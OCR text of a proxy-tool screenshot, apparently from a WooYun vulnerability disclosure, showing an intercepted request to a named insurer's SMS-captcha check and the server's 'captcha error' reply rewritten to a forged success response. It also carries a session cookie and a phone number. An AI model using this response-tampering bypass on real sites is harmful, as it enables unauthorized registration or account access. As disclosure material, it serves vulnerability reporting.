 1 - HTTP es.lianlife.com /ES/pub/checkSmsC
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://es.lianlife.com/ES/pub/checkSmsCaptchaByMobile HTTP/1.1
Host: es.lianlife.com
Connection: keep-alive
Content-Length: 37
Accept: */*
Origin: http://es.lianlife.com
X-Requested-With: XMLHttpRequest
_AJAX: TRUE
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://es.lianlife.com/ES/pub/register/chooseWay
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ROUTEID=.ES60; JSESSIONID=FB3306CDA1CE139E22959C44E0652241; _SSST=1454241758862; CNZZDATA5158078=cnz
captchaSMS=123456&account=13951031005
198 View in Notepa
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200 OK
Date: Sun, 31 Jan 2016 10:06:37 GMT
Server: Apache-Coyote/1.1
P3P: CP=CAO PSA OUR
Content-Type: text/html;charset=UTF-8
Content-Length: 35
{
"error" : "验证码错误!"
}
改为:
{
"ok" : ""
}
www.wooyun.org